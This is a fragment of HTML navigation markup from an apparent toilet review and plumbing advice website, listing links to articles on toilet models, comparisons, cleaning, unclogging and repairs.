	<li class="page_item page-item-983"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Toto Ultramax Review 2025 [12 Inch Rough in Toilet]</a></li>
	<li class="page_item page-item-176"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II: Which Toilet You should Buy?</a></li>
	<li class="page_item page-item-101"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Toto Vespin II Review 2025: High-Efficiency Toilet with SanaGloss</a></li>
</ul>
</li>
<li class="page_item page-item-2549"><a href="https://bestflushingtoilet.org/best-touchless-flush-toilet/">Best Touchless Flush Toilet Reviews [5 Hands Free Toilets 2025]</a></li>
<li class="page_item page-item-9359"><a href="https://bestflushingtoilet.org/american-standard/">Best-Selling American Standard Toilet List &amp; Their Problems</a></li>
<li class="page_item page-item-7571"><a href="https://bestflushingtoilet.org/cyber-monday-deals-on-toilets/">Black Friday &amp; Cyber Monday 2025: Biggest Discounts on Toilets (Save Up to 60%)</a></li>
<li class="page_item page-item-6423"><a href="https://bestflushingtoilet.org/what-causes-black-mold-in-toilet-bowl/">Black mold in the toilet bowl: reasons and how to get rid of this issue?</a></li>
<li class="page_item page-item-4900"><a href="https://bestflushingtoilet.org/10-or-12-inch-rough-in-toilet/">Can 10 inch and 12 inch rough in toilets be interchangeable?</a></li>
<li class="page_item page-item-6340"><a href="https://bestflushingtoilet.org/can-a-bad-flapper-cause-a-toilet-to-overflow/">Can a bad flapper cause a toilet to overflow?</a></li>
<li class="page_item page-item-6127"><a href="https://bestflushingtoilet.org/toilet-overflowing-but-not-clogged/">Can a toilet overflow without being clogged?-Best way to fix</a></li>
<li class="page_item page-item-5688"><a href="https://bestflushingtoilet.org/are-toilet-seat-covers-flushable/">Can you flush toilet seat covers?</a></li>
<li class="page_item page-item-4862"><a href="https://bestflushingtoilet.org/wall-mounted-toilet-weight-limit/">Carrying capacity and weight limit of wall-mounted toilets</a></li>
<li class="page_item page-item-7562"><a href="https://bestflushingtoilet.org/child-size-toilets/">Child-sized toilets: How to buy a toilet for children?</a></li>
<li class="page_item page-item-1583"><a href="https://bestflushingtoilet.org/comfort-height-vs-standard-toilet/">Comfort vs. Standard Height: Which Type of Toilet is Worth Buying?</a></li>
<li class="page_item page-item-5166"><a href="https://bestflushingtoilet.org/toilet-seat-types/">Common toilet seat types and their pros and cons</a></li>
<li class="page_item page-item-5355"><a href="https://bestflushingtoilet.org/toilet-vs-commode/">Comparison: Ultimate difference between toilet and commode</a></li>
<li class="page_item page-item-1075"><a href="https://bestflushingtoilet.org/convenient-height-toilet-reviews-extra-tall-senior/">Convenient Height Toilet Reviews 2025 [20 Inch Bowl: Tall/Senior Toilets]</a></li>
<li class="page_item page-item-1863"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Customer review and rating of the Swiss Madison Dual Flush toilet</a></li>
<li class="page_item page-item-5230"><a href="https://bestflushingtoilet.org/delta-vs-american-standard-toilets/">Delta vs. American Standard Toilets: Comparison, Pros &amp; Cons</a></li>
<li class="page_item page-item-4944"><a href="https://bestflushingtoilet.org/types-of-plungers-for-toilets/">Different types of plungers and their uses for toilets</a></li>
<li class="page_item page-item-5104"><a href="https://bestflushingtoilet.org/types-of-toilets/">Different types of toilets based on shape, bowl, and flush system</a></li>
<li class="page_item page-item-5557"><a href="https://bestflushingtoilet.org/how-to-change-a-toilet-handle/">DIY Fix: How to Change a Toilet Handle or Flush Lever?</a></li>
<li class="page_item page-item-6519"><a href="https://bestflushingtoilet.org/homemade-portable-toilet-deodorizer/">DIY Homemade Portable Toilet Deodorizer-Stop Toilet From Smelling</a></li>
<li class="page_item page-item-7884"><a href="https://bestflushingtoilet.org/how-to-install-a-composting-toilet/">DIY Tips: How to Install a Composting Toilet?</a></li>
<li class="page_item page-item-5844"><a href="https://bestflushingtoilet.org/do-composting-toilets-smell/">Do composting toilets smell bad after every use?</a></li>
<li class="page_item page-item-7985"><a href="https://bestflushingtoilet.org/do-composting-toilets-stink/">Do Composting Toilets Stink? What To Do If It Smells Bad?</a></li>
<li class="page_item page-item-7862"><a href="https://bestflushingtoilet.org/do-corner-toilets-save-space/">Do corner toilets save space? How much space is needed?</a></li>
<li class="page_item page-item-6437"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-poop-smell-in-bathroom-fast/">Does your bathroom smell like poop? Here is what you can do</a></li>
<li class="page_item page-item-4649"><a href="https://bestflushingtoilet.org/can-you-flush-hair-down-the-toilet/">Don’t flush your hair down the toilet? Here’s why</a></li>
<li class="page_item page-item-8860"><a href="https://bestflushingtoilet.org/dual-flush-toilet-not-filling-solutions-for-common-problems/">Dual Flush Toilet Not Filling! Solutions for Common Problems</a></li>
<li class="page_item page-item-654"><a href="https://bestflushingtoilet.org/dual-flush-vs-single-flush-toilet-comparison-chart/">Dual Flush VS Single Flush Toilet Comparison Chart 2025</a></li>
<li class="page_item page-item-4196"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet That Fits Into a Small Space</a></li>
<li class="page_item page-item-1854"><a href="https://bestflushingtoilet.org/duravit-toilet-reviews/">Duravit Toilet Reviews 2025 [Latest Top 5 Toilet Models]</a></li>
<li class="page_item page-item-7758"><a href="https://bestflushingtoilet.org/how-to-identify-toto-toilet-model/">Easy tricks for finding a Toto toilet model number</a></li>
<li class="page_item page-item-6499"><a href="https://bestflushingtoilet.org/how-to-keep-poop-from-sticking-to-toilet/">Easy ways to prevent poop from sticking to the toilet bowl</a></li>
<li class="page_item page-item-7319"><a href="https://bestflushingtoilet.org/toilet-water-splashing-up/">Easy Ways to Stop Water Splashing Up from the Toilet</a></li>
<li class="page_item page-item-7525"><a href="https://bestflushingtoilet.org/effects-of-dirty-toilets/">Effects of Dirty Toilets: Diseases, Symptoms, and Prevention</a></li>
<li class="page_item page-item-8272"><a href="https://bestflushingtoilet.org/elongated-and-round-toilet-seat-interchangeable/">Elongated and round toilet seat interchangeable?</a></li>
<li class="page_item page-item-1586"><a href="https://bestflushingtoilet.org/elongated-vs-round-toilet/">Elongated VS Round Toilet [Features Comparison With Image]</a></li>
<li class="page_item page-item-7017"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Exposed Trapway Toilets: All The Pros and Cons</a></li>
<li class="page_item page-item-6215"><a href="https://bestflushingtoilet.org/flushing-toilet-user-manual/">Flushing Toilet INSTALLATION User Manuals(PDF Download)</a></li>
<li class="page_item page-item-5684"><a href="https://bestflushingtoilet.org/can-i-use-drano-max-gel-in-toilet/">Full guidelines on how you can use Drano Max Gel in the toilet</a></li>
<li class="page_item page-item-5022"><a href="https://bestflushingtoilet.org/gerber-vs-kohler-toilets/">Gerber Vs Kohler Toilets-Face Of Between Two Toilet Giants</a></li>
<li class="page_item page-item-5066"><a href="https://bestflushingtoilet.org/gravity-flush-vs-siphon-jet/">Gravity Flush vs. Siphon Jet: Which One is More Powerful?</a></li>
<li class="page_item page-item-2052"><a href="https://bestflushingtoilet.org/best-round-toilet/">Guide to Choosing the Best Round Toilets: 7 Top Picks for 2025</a></li>
<li class="page_item page-item-7266"><a href="https://bestflushingtoilet.org/toilet-seat-turned-yellow/">Here is what you can do if the toilet seat turns yellow</a></li>
<li class="page_item page-item-5691"><a href="https://bestflushingtoilet.org/hot-water-in-toilet/">Hot water in the toilet tank: How to deal with this problem?</a></li>
<li class="page_item page-item-5238"><a href="https://bestflushingtoilet.org/how-can-i-make-my-toilet-flush-quieter/">How can I make my toilet flush quieter if it is making a loud noise?</a></li>
<li class="page_item page-item-5984"><a href="https://bestflushingtoilet.org/how-to-fix-an-overflowing-toilet/">How can you fix an overflowing toilet with or without a plunger?</a></li>
<li class="page_item page-item-5015"><a href="https://bestflushingtoilet.org/problems-with-dual-flush-toilets/">How do we solve problems with dual flush toilets?</a></li>
<li class="page_item page-item-6408"><a href="https://bestflushingtoilet.org/how-to-clean-a-porta-potty/">How do you clean a porta potty toilet yourself? (Portable restroom)</a></li>
<li class="page_item page-item-5528"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-seat/">How Do You Clean a Toilet Seat to Make It Look New Again?</a></li>
<li class="page_item page-item-5542"><a href="https://bestflushingtoilet.org/how-to-clean-a-toto-toilet/">How Do You Clean a Toto Toilet to Make It Shine Like New?</a></li>
<li class="page_item page-item-8253"><a href="https://bestflushingtoilet.org/can-you-empty-portable-toilet-at-home/">How do you empty a portable camping toilet at home?</a></li>
<li class="page_item page-item-8094"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-tiny-house/">How does a composting toilet operate in a small house?</a></li>
<li class="page_item page-item-7988"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-van/">How does a composting toilet work in a van?</a></li>
<li class="page_item page-item-6483"><a href="https://bestflushingtoilet.org/how-long-does-it-take-to-install-a-toilet/">How long does it take to install different types of toilets?</a></li>
<li class="page_item page-item-5204"><a href="https://bestflushingtoilet.org/bathroom-installation-cost/">How much budget do you need to install a bathroom?</a></li>
<li class="page_item page-item-4814"><a href="https://bestflushingtoilet.org/how-much-does-a-toilet-weigh/">How much do different types of toilets weigh in kilograms and pounds?</a></li>
<li class="page_item page-item-7865"><a href="https://bestflushingtoilet.org/how-much-does-a-two-piece-toilet-weigh/">How much does a two piece toilet weigh?</a></li>
<li class="page_item page-item-5118"><a href="https://bestflushingtoilet.org/plumbing-cost-for-bathroom/">How much does plumbing cost for a new or old bathroom?</a></li>
<li class="page_item page-item-5590"><a href="https://bestflushingtoilet.org/how-much-should-a-toilet-install-cost/">How much should a toilet install cost?- Detailed calculation</a></li>
<li class="page_item page-item-3016"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
<li class="page_item page-item-4729"><a href="https://bestflushingtoilet.org/how-tall-is-a-handicap-toilet/">How tall should a standard handicap toilet be in inches?</a></li>
<li class="page_item page-item-3014"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to adjust toilet float? Correct water level with ball &amp; cylinder float</a></li>
<li class="page_item page-item-3012"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">How to Adjust Water Level in Toilet Bowl?</a></li>
<li class="page_item page-item-5534"><a href="https://bestflushingtoilet.org/how-to-build-an-incinerator-toilet/">How to build an incinerator toilet for a tiny house?</a></li>
<li class="page_item page-item-7870"><a href="https://bestflushingtoilet.org/how-to-change-flush-valve-on-one-piece-toilet/">How to change the flush valve on a one-piece toilet?</a></li>
<li class="page_item page-item-5208"><a href="https://bestflushingtoilet.org/how-to-choose-a-toilet/">How to Choose a Good Water-Efficient Toilet in 2025?</a></li>
<li class="page_item page-item-2898"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?- Cleaning Hacks That Actually Work</a></li>
<li class="page_item page-item-5544"><a href="https://bestflushingtoilet.org/how-to-clean-an-rv-toilet/">How to clean an RV toilet? Step-by-step guide</a></li>
<li class="page_item page-item-5060"><a href="https://bestflushingtoilet.org/how-to-clean-an-upflush-toilet/">How to Clean an Upflush Toilet in the Easiest Way?</a></li>
<li class="page_item page-item-8015"><a href="https://bestflushingtoilet.org/how-to-clean-a-composting-toilet/">How to clean inside and outside of a composting toilet?</a></li>
<li class="page_item page-item-8579"><a href="https://bestflushingtoilet.org/orange-ring-in-toilet-bowl/">How to Clean Orange or Slightly Pink Ring in the Toilet Bowl?</a></li>
<li class="page_item page-item-5597"><a href="https://bestflushingtoilet.org/how-to-clean-toilet-seat-hinges/">How to clean toilet seat hinges easily with household items?</a></li>
<li class="page_item page-item-8147"><a href="https://bestflushingtoilet.org/how-to-clear-a-blocked-macerator-toilet/">How to Clear a Blocked Macerator Toilet?- Easy Ways</a></li>
<li class="page_item page-item-2850"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to DIY Fix a Running Toilet Without a Plumber?</a></li>
<li class="page_item page-item-3018"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet? Process of Drain Water from Tank &amp; Bowl</a></li>
<li class="page_item page-item-5536"><a href="https://bestflushingtoilet.org/how-to-use-a-bidet-toilet/">How to effectively use a bidet for pleasure?-Complete guideline</a></li>
<li class="page_item page-item-7875"><a href="https://bestflushingtoilet.org/how-to-fix-one-piece-toilet/">How to fix 6 common one-piece toilet problems?</a></li>
<li class="page_item page-item-2988"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet? 7 Popular Ways to Do That!</a></li>
<li class="page_item page-item-3004"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base? Step by Step Guide</a></li>
<li class="page_item page-item-5987"><a href="https://bestflushingtoilet.org/toilet-flange-too-low/">How to fix a toilet flange that is too low?</a></li>
<li class="page_item page-item-3022"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle? Simple 7 Steps!</a></li>
<li class="page_item page-item-6167"><a href="https://bestflushingtoilet.org/toilet-overflowing-for-no-reason/">How to fix a toilet that overflows for no reason?</a></li>
<li class="page_item page-item-6406"><a href="https://bestflushingtoilet.org/toilet-smells-like-rotten-eggs-or-sulfur/">How to fix a toilet that smells like rotten eggs or sulfur?</a></li>
<li class="page_item page-item-2896"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet? Common Toilet Problems that You can Solve!</a></li>
<li class="page_item page-item-5750"><a href="https://bestflushingtoilet.org/kohler-wellworth-toilet-problems/">How to Fix Commom Kohler Wellworth Toilet Problems?</a></li>
<li class="page_item page-item-5700"><a href="https://bestflushingtoilet.org/cast-iron-toilet-flange-too-high/">How to fix the issue when the cast iron flange is too high?</a></li>
<li class="page_item page-item-6508"><a href="https://bestflushingtoilet.org/push-button-toilet-flush-problems/">How to fix the toilet push button that is creating flushing problems?</a></li>
<li class="page_item page-item-6129"><a href="https://bestflushingtoilet.org/poop-that-is-too-big-to-flush/">How to flush a big poop that won’t go down the toilet?</a></li>
<li class="page_item page-item-4674"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/">How to flush the toilet when the power is out?</a></li>
<li class="page_item page-item-7898"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-flies-in-compost-toilet/">How to get rid of adamant flies in compost toilets?</a></li>
<li class="page_item page-item-3020"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
<li class="page_item page-item-8209"><a href="https://bestflushingtoilet.org/how-to-install-a-macerator-toilet/">How to install a macerator toilet? 4 Steps</a></li>
<li class="page_item page-item-7868"><a href="https://bestflushingtoilet.org/install-a-two-piece-toilet/">How to install a two piece toilet by yourself?</a></li>
<li class="page_item page-item-2995"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Different Toilet Seats? Quick Ways to Do It!</a></li>
<li class="page_item page-item-5849"><a href="https://bestflushingtoilet.org/how-to-measure-the-size-of-a-toilet-flapper/">How to measure the right size of a toilet flapper?</a></li>
<li class="page_item page-item-7880"><a href="https://bestflushingtoilet.org/how-to-remove-a-one-piece-toilet/">How to remove a one piece toilet without a plumber?</a></li>
<li class="page_item page-item-2998"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat? 9 Easy Steps For DIYers</a></li>
<li class="page_item page-item-2852"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet? 7 Step Need to Follow!</a></li>
<li class="page_item page-item-7902"><a href="https://bestflushingtoilet.org/remove-a-toto-toilet-seat/">How to remove a toto toilet seat? Do it yourself</a></li>
<li class="page_item page-item-3008"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">How to Remove Hard Water Stains from a Toilet? Top 5 Ways!</a></li>
<li class="page_item page-item-5854"><a href="https://bestflushingtoilet.org/how-to-remove-limescale-from-toilet-jets/">How to remove limescale from toilet rim jets?-The ultimate guide</a></li>
<li class="page_item page-item-2993"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve? 10 Easy Steps</a></li>
<li class="page_item page-item-2848"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet? 12 Easy Steps to Do!</a></li>
<li class="page_item page-item-3002"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace an Old Toilet Seat? Follow 10 DIY Steps</a></li>
<li class="page_item page-item-6145"><a href="https://bestflushingtoilet.org/flushed-airpods-down-toilet/">How to retrieve an AirPod that has been flushed down the toilet?</a></li>
<li class="page_item page-item-7789"><a href="https://bestflushingtoilet.org/how-to-stop-a-kohler-toilet-from-running/">How to stop a running Kohler toilet? Things need to be checked</a></li>
<li class="page_item page-item-2990"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running? 3 Steps to Solve!</a></li>
<li class="page_item page-item-7244"><a href="https://bestflushingtoilet.org/can-a-toilet-fall-through-the-floor/">How to tell if a toilet is going to fall through the floor? (Fix ASAP)</a></li>
<li class="page_item page-item-3010"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet? [Shut Off Water Supply]</a></li>
<li class="page_item page-item-3006"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda? 9 Steps to Do This!</a></li>
<li class="page_item page-item-2846"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger? 7 Best Techniques</a></li>
<li class="page_item page-item-2894"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">How to Unclog Toilet When Nothing Works? 7 Easy Ways!</a></li>
<li class="page_item page-item-7531"><a href="https://bestflushingtoilet.org/how-to-use-a-public-toilet-safely/">How to use a public toilet safely? (Avoid infection)</a></li>
<li class="page_item page-item-3000"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger? 6 Easy Steps to Solve!</a></li>
<li class="page_item page-item-3024"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly? Step by Step Guide!</a></li>
<li class="page_item page-item-5893"><a href="https://bestflushingtoilet.org/baking-soda-in-toilet-before-vacation/">How to Use Baking Soda in the Toilet Before Going on a Vacation?</a></li>
<li class="page_item page-item-6279"><a href="https://bestflushingtoilet.org/muriatic-acid-slow-flushing-toilet/">How to use muriatic acid to fix a slow flushing toilet?</a></li>
<li class="page_item page-item-5982"><a href="https://bestflushingtoilet.org/how-to-use-muriatic-acid-to-unclog-toilet/">How to use muriatic acid to unclog the toilet?</a></li>
<li class="page_item page-item-5803"><a href="https://bestflushingtoilet.org/i-dropped-a-penny-in-the-toilet/">I accidentally dropped a penny in the toilet: What to do now?</a></li>
<li class="page_item page-item-4866"><a href="https://bestflushingtoilet.org/gravity-vs-pressure-assisted-toilet/">In-depth comparison between gravity vs pressure assisted toilets</a></li>
<li class="page_item page-item-5285"><a href="https://bestflushingtoilet.org/high-efficiency-toilets-vs-regular-toilets/">In-depth comparison of high-efficiency toilets vs. regular toilets</a></li>
<li class="page_item page-item-4908"><a href="https://bestflushingtoilet.org/interesting-facts-about-toilets/">Interesting Toilet Facts You Probably Didn’t Know</a></li>
<li class="page_item page-item-2330"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Is a Gerber toilet worth the money? (Common FAQs answered)</a></li>
<li class="page_item page-item-5841"><a href="https://bestflushingtoilet.org/is-it-normal-for-a-septic-tank-to-smell/">Is it normal for a septic tank to smell inside or outside the house?</a></li>
<li class="page_item page-item-5577"><a href="https://bestflushingtoilet.org/is-it-safe-to-put-fabuloso-in-a-toilet-tank/">Is it safe to put Fabuloso in a toilet tank? Yes, but how?</a></li>
<li class="page_item page-item-5682"><a href="https://bestflushingtoilet.org/wd40-to-clean-toilet-bowl/">Is WD-40 a perfect cleaning solution for your toilet bowl?</a></li>
<li class="page_item page-item-1128"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil vs. Toto Neorest: Smart Toilets Comparison 2025</a></li>
<li class="page_item page-item-8877"><a href="https://bestflushingtoilet.org/most-common-toilet-leaks/">Most Common Toilet Leaks (And How to Fix Them)</a></li>
<li class="page_item page-item-5912"><a href="https://bestflushingtoilet.org/air-vent-smells-like-poop/">My air vent smells like poop—what to do now?</a></li>
<li class="page_item page-item-5020"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-rough-in/">New toilet buying guide: How to measure toilet rough-in size?</a></li>
<li class="page_item page-item-172"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Stealth 0.8 GPF Toilet Reviews in 2025 (Save Tons of Water)</a></li>
<li class="page_item page-item-5915"><a href="https://bestflushingtoilet.org/not-flushing-toilet-at-night/">Not flushing the toilet at night: Reduce the flushing noise</a></li>
<li class="page_item page-item-5756"><a href="https://bestflushingtoilet.org/offset-toilet-flange-problems/">Offset toilet flange problems with a complete guide of possible fixes</a></li>
<li class="page_item page-item-7499"><a href="https://bestflushingtoilet.org/how-to-dispose-of-a-toilet/">Old toilet disposal/recycle: What to do with old toilets?</a></li>
<li class="page_item page-item-1856"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Our review: What makes the Eago toilet eco-friendly?</a></li>
<li class="page_item page-item-5527"><a href="https://bestflushingtoilet.org/how-to-remove-a-stuck-plastic-lock-nut/">Plastic lock nut stuck in the toilet tank! How to remove it?</a></li>
<li class="page_item page-item-7734"><a href="https://bestflushingtoilet.org/robert-crossan/">Plumber Robert Crossan</a></li>
<li class="page_item page-item-1486"><a href="https://bestflushingtoilet.org/proflo-toilet-review/">ProFlo Toilet: Troubleshooting, Installation, and Review in 2025</a></li>
<li class="page_item page-item-5162"><a href="https://bestflushingtoilet.org/can-you-flush-food-down-the-toilet/">Quick answer: Can you flush any food down the toilet?</a></li>
<li class="page_item page-item-5746"><a href="https://bestflushingtoilet.org/upstairs-toilet-keeps-clogging/">Quick Solution: Why Does My Upstairs Toilet Keeps Clogging?</a></li>
<li class="page_item page-item-6286"><a href="https://bestflushingtoilet.org/rimless-toilets-pros-and-cons/">Rimless toilet: Advantages, disadvantages, and buying guide</a></li>
<li class="page_item page-item-6740"><a href="https://bestflushingtoilet.org/s-trap-vs-p-trap-toilet/">S-Trap vs. P-Trap Toilet Bowl: Which One Is Good?</a></li>
<li class="page_item page-item-4193"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet List [Shortest or Shallow Toilets Review]</a></li>
<li class="page_item page-item-4869"><a href="https://bestflushingtoilet.org/sink-plunger-vs-toilet-plunger/">Sink plunger vs toilet plunger: Comparison with photo and chart</a></li>
<li class="page_item page-item-7467"><a href="https://bestflushingtoilet.org/smelly-toilet-remedy/">Smelly toilet remedy: Why does my toilet smell bad?</a></li>
<li class="page_item page-item-4742"><a href="https://bestflushingtoilet.org/how-tall-is-a-comfort-height-toilet/">Standard measurement: How tall is a comfort height toilet?</a></li>
<li class="page_item page-item-7522"><a href="https://bestflushingtoilet.org/black-friday-deals-on-toilets/">SUPER SAVER Black Friday Deals on Toilets in 2026</a></li>
<li class="page_item page-item-4997"><a href="https://bestflushingtoilet.org/tank-vs-tankless-toilet/">Tankless Toilet vs. Tank Toilet: Which One Do the Plumbers Prefer?</a></li>
<li class="page_item page-item-7437"><a href="https://bestflushingtoilet.org/flushing-toilet-noise-fixed/">The reasons for various flushing toilet noises with easy fixes</a></li>
<li class="page_item page-item-4831"><a href="https://bestflushingtoilet.org/how-tall-is-a-toilet-paper-roll/">The standard dimensions of toilet paper rolls (weight, height, and width)</a></li>
<li class="page_item page-item-6095"><a href="https://bestflushingtoilet.org/how-to-unclog-vent-pipe-on-roof/">The toilet vent pipe is blocked on the roof: how to unclog it?</a></li>
<li class="page_item page-item-4794"><a href="https://bestflushingtoilet.org/toilet-auger-vs-snake/">Toilet Auger or Snake: Which Tool Do You Need to Unclog or Clean?</a></li>
<li class="page_item page-item-6795"><a href="https://bestflushingtoilet.org/toilet-chain/">Toilet Chain: Definition, Location, Adjustment, and Broken Chain Fix</a></li>
<li class="page_item page-item-6888"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet: Water Closet, Closet Seat, and Closet Riser</a></li>
<li class="page_item page-item-6749"><a href="https://bestflushingtoilet.org/toilet-drain-pipe/">Toilet Drain Pipe: Definition, Location, Functions, and Fixing Tips</a></li>
<li class="page_item page-item-6656"><a href="https://bestflushingtoilet.org/float-rod-and-float-ball/">Toilet float rod and float ball-Definition and mechanism</a></li>
<li class="page_item page-item-6953"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube: Definition, Location, and Adjustment</a></li>
<li class="page_item page-item-6495"><a href="https://bestflushingtoilet.org/how-far-can-a-vent-be-from-a-toilet/">Toilet Plumbing Tips: How far can a vent be from a toilet?</a></li>
<li class="page_item page-item-7536"><a href="https://bestflushingtoilet.org/types-of-septic-systems/">Toilet septic system types and installation costs</a></li>
<li class="page_item page-item-7003"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit: What is it and how to fix it?</a></li>
<li class="page_item page-item-7059"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology with Parts Diagrams and Definitions (Glossary)</a></li>
<li class="page_item page-item-6918"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">Toilet water flow rate: GPF, GPH, GPM, and EPA standard</a></li>
<li class="page_item page-item-5765"><a href="https://bestflushingtoilet.org/how-much-water-should-be-in-toilet-tank/">Toilet water level: How much water should be in toilet tank?</a></li>
<li class="page_item page-item-1639"><a href="https://bestflushingtoilet.org/1-28-vs-1-6-gpf-toilets/">Toilets 1.28 VS 1.6 GPF Comparison: Which One is Right for You?</a></li>
<li class="page_item page-item-5004"><a href="https://bestflushingtoilet.org/how-much-weight-can-a-toilet-hold/">Toilets Weight Limits in KG: How Much Weight Can a Toilet Hold?</a></li>
<li class="page_item page-item-1326"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">Top 10 Best One-Piece Toilets of 2025 (Buying Guide &amp; Review)</a></li>
<li class="page_item page-item-1328"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Top 10 Best Two Piece Toilets of 2025 (Expert Reviews)</a></li>
<li class="page_item page-item-174"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Top 2 Saniflo Toilet Reviews With Comparison Chart</a></li>
<li class="page_item page-item-5064"><a href="https://bestflushingtoilet.org/toto-cefiontect-vs-sanagloss/">Toto Cefiontect vs. Sanagloss: Is There Any Comparison?</a></li>
<li class="page_item page-item-52"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard Toilets: Head-to-Head Comparison</a></li>
<li class="page_item page-item-54"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler Toilets: Which is Better to Buy?</a></li>
<li class="page_item page-item-6717"><a href="https://bestflushingtoilet.org/toilet-shut-off-valve/">Type of toilet shut-off valve: What does it do?</a></li>
<li class="page_item page-item-604"><a href="https://bestflushingtoilet.org/types-of-toilet-flushing-systems/">Types of Toilet Flushing Systems (2025’s Popular)</a></li>
<li class="page_item page-item-6691"><a href="https://bestflushingtoilet.org/toilet-handle/">Types of Toilet Handles: What is a Toilet Handle Called?</a></li>
<li class="page_item page-item-5759"><a href="https://bestflushingtoilet.org/upflush-toilet-systems-problems/">Upflush toilet systems problems: how to fix a macerator toilet?</a></li>
<li class="page_item page-item-5979"><a href="https://bestflushingtoilet.org/vitreous-china-vs-ceramic-vs-porcelain-toilet/">Vitreous China vs. Ceramic vs. Porcelain toilets: Which is better?</a></li>
<li class="page_item page-item-6284"><a href="https://bestflushingtoilet.org/toilet-flushes-but-waste-comes-back/">Waste comes back to the bowl after flushing: reasons and solutions</a></li>
<li class="page_item page-item-6085"><a href="https://bestflushingtoilet.org/incinerating-toilets-pros-and-cons/">Waterless incinerating toilet: What are the pros and cons?</a></li>
<li class="page_item page-item-4646"><a href="https://bestflushingtoilet.org/what-should-you-never-flush-down-the-toilet/">What 17 Things Should Never Be Flushed Down the Toilet?</a></li>
<li class="page_item page-item-5278"><a href="https://bestflushingtoilet.org/pros-and-cons-of-upflush-toilet/">What are the Advantages and Disadvantages of the Upflush Toilet?</a></li>
<li class="page_item page-item-5900"><a href="https://bestflushingtoilet.org/brown-water-in-toilet-after-vacation/">What are the reasons behind brown water in the toilet after vacation?</a></li>
<li class="page_item page-item-4736"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-when-the-water-is-off/">What are the ways to flush a toilet when the water is off?</a></li>
<li class="page_item page-item-5907"><a href="https://bestflushingtoilet.org/what-can-i-put-in-my-toilet-tank-to-make-it-smell-better/">What can I put in my toilet tank to make it smell better?-DIY deodorizer</a></li>
<li class="page_item page-item-5693"><a href="https://bestflushingtoilet.org/what-causes-toilet-bowl-ring/">What causes the toilet bowl ring? (Yellow, Black, Red, &amp; Pink Rings)</a></li>
<li class="page_item page-item-4812"><a href="https://bestflushingtoilet.org/what-are-toilets-made-of/">What common materials are used to make a toilet?</a></li>
<li class="page_item page-item-6037"><a href="https://bestflushingtoilet.org/pressure-assist-toilet-problems/">What common problems will you face with a pressure-assist toilet?</a></li>
